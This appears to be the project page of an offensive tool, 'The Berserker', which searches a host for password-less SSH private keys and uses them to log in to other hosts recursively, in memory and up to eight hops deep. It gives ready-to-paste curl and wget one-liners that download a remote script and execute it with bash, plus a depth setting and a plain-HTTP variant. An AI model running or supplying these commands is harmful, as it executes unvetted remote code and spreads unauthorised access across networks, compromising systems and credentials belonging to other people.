The Berserker looks for password-less ssh-keys (such as ~/.ssh/id_rsa) and then attempts to log in to as many hosts as possible. It repeats its action recursively. All this without writing or installing any data on any host. It’s an in-memory infiltration only.
Use either one of these commands to start The Berserker:
export BS="$(curl -fsSL https://thc.org/ssh-it/bs)" && bash -c "$BS"
or:
export BS="$(wget -O- https://thc.org/ssh-it/bs)" && bash -c "$BS"

Read how it works and design choices we made.
Tips & Tricks
- Press
CTRL-Cto interrupt the Berserker at any time. - No data is stored on the origin host or any target host.
- A typical run completes within a few seconds.
The default is to stop after a depth of 8. Changing this to BS_DEPTH=1 will make The Berserker log into the next host but not any farther.
export BS="$(curl -fsSL https://thc.org/ssh-it/bs)" && bash -c "BS_DEPTH=1 $BS"
When HTTPS is not available
# Without HTTPS
export BS="$(wget -O- --no-hsts http://nossl.segfault.net/bs)" && \
bash -c "$BS"
Alpha Testing
THIS IS ALPHA RELEASE. PLEASE TEST AND REPORT BACK ANY BUGS OR SUGGESTIONS. Many Thanks to:
- #!adm for testing and comments
Contact
bksy: @hackerschoice.bsky.social
Mastodon: @thc@infosec.exchange
Telegram: https://t.me/thcorg
Web: https://www.thc.org
Medium: https://medium.com/@hackerschoice
Hashnode: https://iq.thc.org/
Abuse: https://thc.org/abuse
E-Mail: members@proton.thc.org
Signal: ask
SimpleX: ask